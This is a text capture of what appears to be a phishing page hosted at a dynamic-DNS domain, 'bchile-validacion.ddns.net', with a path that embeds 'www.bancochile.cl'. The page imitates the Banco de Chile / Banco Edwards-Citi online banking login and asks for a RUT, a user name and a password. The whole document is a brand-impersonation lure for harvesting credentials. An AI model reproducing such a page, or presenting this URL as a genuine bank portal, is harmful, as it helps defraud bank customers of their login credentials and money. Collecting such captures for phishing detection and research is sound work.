 bchile-validacion.ddns.net/aumento/nuevo/www.bancochile.cl/vi4rde7voe/4g1lc_persona/login_frlx/index/login818t/
Banco de Chile
BANCO EDWARDS | citi
Bienvenido a nuestro Portal
Personas Banco en Línea
Rut Usuario
Clave
Ingresar
Olvido de Clave
Solicitud de Clave